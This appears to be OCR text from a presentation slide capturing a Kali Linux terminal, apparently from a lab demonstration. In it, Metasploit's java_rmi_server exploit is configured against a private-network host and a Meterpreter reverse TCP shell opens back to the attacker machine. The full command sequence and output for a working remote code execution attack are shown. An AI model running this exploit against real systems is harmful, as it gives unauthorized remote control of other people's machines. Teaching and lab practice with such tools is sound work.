 1 2 3 4
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 10.200.0.12
rhosts => 10.200.0.12
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] 10.200.0.12:1099 - Using URL: http://192.168.0.19:8080/GYDKCG1mvVuh
[*] 10.200.0.12:1099 - Server started.
[*] 10.200.0.12:1099 - Sending RMI Header...
[*] 10.200.0.12:1099 - Sending RMI Call...
[*] 10.200.0.12:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 10.200.0.12
[*] Meterpreter session 1 opened (192.168.0.19:4444 -> 10.200.0.12:60800) at 2023-07-23 17:36:03 -0400
een Shot Slide 7 of 12 English (United States) Accessibility: Investigate